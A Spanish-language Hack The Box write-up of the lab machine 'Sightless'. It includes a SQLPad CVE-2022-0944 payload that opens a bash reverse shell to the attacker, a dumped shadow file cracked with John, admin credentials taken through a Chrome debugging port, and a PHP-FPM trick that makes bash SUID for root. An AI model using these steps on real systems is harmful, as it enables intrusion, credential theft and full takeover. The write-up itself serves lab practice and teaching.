Sightless - Hack The Box
Maquina Sightless (Easy) de Hack The Box.
Escaneo
1
nmap -p- --open -sS -min-rate 5000 -vvv -n -Pn 10.10.11.32 -oG allPorts
Puertos abiertos: 21, 22 y 80
Análisis
1
2
3
4
5
6
7
8
9
10
11
12
13
nmap -sCV -p21,22,80 10.10.11.32 -oN targeted
21/tcp open ftp
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
|_ 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
El puerto 80 da acceso a la web de http://sightless.htb.
Whatweb no da mucha información:
1
2
3
whatweb http://sightless.htb
http://sightless.htb [200 OK] Country[RESERVED][ZZ], Email[sales@sightless.htb], HTML5, HTTPServer[Ubuntu Linux][nginx/1.18.0 (Ubuntu)], IP[10.10.11.32], Title[Sightless.htb], X-UA-Compatible[IE=edge], nginx[1.18.0]
De http://sightless.htb destaca el enlace hacia un SQLPad de demo en http://sqlpad.sightless.htb.
Este SQLPad está en versión 6.10.0: 
Buscando por vulnerabilidades para SQLPad en versión 6.10.0 devuelve el CVE-2022-0944 y un exploit en Github que permite un RCE.
Explotación
El exploit es un script en bash que se aprovecha de “child_process” en un módulo de Node.js para ejecutar código arbitrario y abrir una reverse shell a la máquina atacante.
Concretamente genera el siguiente payload:
1
2
3
4
5
6
7
8
9
10
11
12
13
POST_DATA=$(cat <<EOF
{
"name": "divineclown",
"driver": "mysql",
"data": {
"host": "",
"database": ""
},
"host": "",
"database": ""
}
EOF
)
Donde se puede ver la inyección a la database del módulo de Node.js “child_process” con la ejecución de la reverse shell:
1
process.mainModule.require('child_process').exec('/bin/bash -c \"bash -i >& /dev/tcp/$REVERSE_IP/$REVERSE_PORT 0>&1\"')
Que posteriormente inyecta en una petición curl por POST contra la máquina víctima:
1
curl -i -s -k -X POST -H "Host: $TARGET" -H "Accept: application/json" -H "Content-Type: application/json" -H "Origin: http://$TARGET" -H "Referer: http://$TARGET/queries/new" -H "Connection: keep-alive" --data-binary "$POST_DATA" "http://$TARGET/api/test-connection" > /dev/null
Al lanzar el exploit se obtiene acceso a la maquina:
1
2
3
4
5
6
7
8
9
10
./CVE-2022-0944
Please make sure to start a listener on your attacking machine using the command:
nc -lvnp 9001
Waiting for you to set up the listener...
Press [Enter] when you are ready...
Please provide the target host (e.g., x.x.com):
sqlpad.sightless.htb
Please provide your IP address (e.g., 10.10.16.3):
10.10.14.120
Exploit sent. If everything went well, check your listener for a connection on port 9001.
1
2
3
4
5
6
7
8
nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.120] from (UNKNOWN) [10.10.11.32] 38692
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@c184118df0a6:/var/lib/sqlpad# whoami
root
Por el nemónico del equipo se puede intuir que la máquina es un contenedor.
Revisando el directorio “/” se observa el fichero “.dockerenv” lo que confirma que la máquina es un contenedor:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
root@c184118df0a6:/# ls -la
ls -la
total 88
drwxr-xr-x 1 root root 4096 Aug 2 09:30 .
drwxr-xr-x 1 root root 4096 Aug 2 09:30 ..
-rwxr-xr-x 1 root root 0 Aug 2 09:30 .dockerenv
drwxr-xr-x 2 root root 4096 Feb 28 2022 bin
drwxr-xr-x 2 root root 4096 Oct 3 2021 boot
drwxr-xr-x 5 root root 340 Dec 19 15:19 dev
-rwxr-xr-x 1 root root 413 Mar 12 2022 docker-entrypoint
drwxr-xr-x 1 root root 4096 Aug 6 11:23 etc
drwxr-xr-x 1 root root 4096 Aug 6 11:23 home
drwxr-xr-x 1 root root 4096 Mar 2 2022 lib
drwxr-xr-x 2 root root 4096 Feb 28 2022 lib64
drwxr-xr-x 2 root root 4096 Feb 28 2022 media
drwxr-xr-x 2 root root 4096 Feb 28 2022 mnt
drwxr-xr-x 1 root root 4096 Mar 2 2022 opt
dr-xr-xr-x 316 root root 0 Dec 19 15:19 proc
drwx------ 1 root root 4096 Aug 9 09:42 root
drwxr-xr-x 3 root root 4096 Feb 28 2022 run
drwxr-xr-x 2 root root 4096 Feb 28 2022 sbin
drwxr-xr-x 2 root root 4096 Feb 28 2022 srv
dr-xr-xr-x 13 root root 0 Dec 19 15:19 sys
drwxrwxrwt 1 root root 4096 Mar 2 2022 tmp
drwxr-xr-x 1 root root 4096 Mar 12 2022 usr
drwxr-xr-x 1 root root 4096 Feb 28 2022 var
root@c184118df0a6:/#
Escalada
User
Listando los usuarios de “/etc/passwd” se observan 2 usuarios además de root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@c184118df0a6:/# cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
node:x:1000:1000::/home/node:/bin/bash
michael:x:1001:1001::/home/michael:/bin/bash
Al ser root de la máquina, se pueden listar los usuarios del “/etc/shadow”:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
root@c184118df0a6:/# cat /etc/shadow
cat /etc/shadow
root:$6$jn8fwk6LVJ9IYw30$qwtrfWTITUro8fEJbReUc7nXyx2wwJsnYdZYm9nMQDHP8SYm33uisO9gZ20LGaepC3ch6Bb2z/lEpBM90Ra4b.:19858:0:99999:7:::
daemon:*:19051:0:99999:7:::
bin:*:19051:0:99999:7:::
sys:*:19051:0:99999:7:::
sync:*:19051:0:99999:7:::
games:*:19051:0:99999:7:::
man:*:19051:0:99999:7:::
lp:*:19051:0:99999:7:::
mail:*:19051:0:99999:7:::
news:*:19051:0:99999:7:::
uucp:*:19051:0:99999:7:::
proxy:*:19051:0:99999:7:::
www-data:*:19051:0:99999:7:::
backup:*:19051:0:99999:7:::
list:*:19051:0:99999:7:::
irc:*:19051:0:99999:7:::
gnats:*:19051:0:99999:7:::
nobody:*:19051:0:99999:7:::
_apt:*:19051:0:99999:7:::
node:!:19053:0:99999:7:::
michael:$6$mG3Cp2VPGY.FDE8u$KVWVIHzqTzhOSYkzJIpFc2EsgmqvPa.q2Z9bLUU6tlBWaEwuxCDEP9UFHIXNUcF2rBnsaFYuJa6DUh/pL2IJD/:19860:0:99999:7:::
Pasando el hash de “michael” por John The Ripper se obtiene la contraseña “insaneclownposse”:
1
2
3
4
5
6
7
8
9
10
11
12
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE2 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
insaneclownposse (?)
1g 0:00:00:40 DONE (2024-12-19 17:19) 0.02473g/s 1446p/s 1446c/s 1446C/s kruimel..ilovetyson
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Probando el acceso por SSH con el usuario “michael” y la contraseña “insaneclownposse” se obtiene acceso a la máquina host y la flag de “user.txt”:
1
2
3
4
5
6
7
8
9
10
11
ssh michael@sightless.htb
The authenticity of host 'sightless.htb (10.10.11.32)' can't be established.
ED25519 key fingerprint is SHA256:L+MjNuOUpEDeXYX6Ucy5RCzbINIjBx2qhJQKjYrExig.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'sightless.htb' (ED25519) to the list of known hosts.
michael@sightless.htb's password:
Last login: Thu Dec 19 15:25:32 2024 from 10.10.14.43
michael@sightless:~$ ls
user.txt
michael@sightless:~$
Root
Listando los ficheros con permisos de root:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
find / -perm -4000 -user root 2>/dev/null
/opt/google/chrome/chrome-sandbox
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/fusermount3
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/umount
/usr/libexec/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
Nada destacable.
Listando los usuarios de la maquina se observa otro usuario a parte de “Michael”, “John”:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
michael@sightless:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
michael:x:1000:1000:michael:/home/michael:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
mysql:x:115:120:MySQL Server,,,:/nonexistent:/bin/false
proftpd:x:116:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:117:65534::/srv/ftp:/usr/sbin/nologin
john:x:1001:1001:,,,:/home/john:/bin/bash
_laurel:x:998:998::/var/log/laurel:/bin/false
Listando puertos abiertos se observa el puerto 8080:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
michael@sightless:/home$ netstat -putona
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name Timer
tcp 0 0 127.0.0.1:3000 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:33060 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:38953 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:48923 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:42657 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - off (0.00/0/0)
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN - off (0.00/0/0)
Dado que el puerto solo está accesible a la maquina local, se trae por forwarding a la máquina atacante:
1
ssh -v -N -L 8080:localhost:8080 michael@sightless.htb
Y se observa que se trata de un servidor de “froxlor”:
Buscando vulnerabilidades de froxlor no se encuentra ninguna que no necesite credenciales.
Continuando la busqueda con el resto de puertos abiertos se observa que están ejecutando una automatización de chrome, lo que apunta a una consola de desarrollo de chrome:
1
2
3
michael@sightless:/home$ ps aux |grep 48923
john 1635 0.5 0.3 33630172 15352 ? Sl 15:21 0:42 /home/john/automation/chromedriver --port=48923
michael 5140 0.0 0.0 7008 2188 pts/2 S+ 17:22 0:00 grep --color=auto 48923
Se traen los puertos abiertos a la máquina atacante:
1
ssh -L 48923:127.0.0.1:48923 -L 38953:127.0.0.1:38953 -L 33060:127.0.0.1:33060 michael@sightless.htb
Se ejecuta chrome, se accede a las DevTools en “chrome://inspect/#devices” y se añaden los puertos redirigidos:
Y posteriorme las DevTools se conectarán al target:
Se “inspecciona” y se abrirá chrome con la web de froxlor.
Cuando el automatismo se logea en la web, es posible inspeccionar el “index.php” que contiene las credenciales de admin en la sección “payload”:
Estas credenciales (admin/ForlorfroxAdmin) permiten el acceso a froxlor.
Froxlor, a su vez, controla el motor php-fpm, el cual permite ejecución de comandos. Generando una versión que ejecute el comando al reiniciarse, permite dar permisos SUID a “/bin/bash”:
Reiniciando php-fpm desde “System->Settings->PHP-FPM” y ejecutando “/bin/bash -p” desde la terminal previamente abierta con usuario michael, obtenemos acceso como root y acceso a la flag de root:
1
2
3
4
5
6
michael@sightless:~$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# ls /root/
docker-volumes root.txt scripts
bash-5.1#
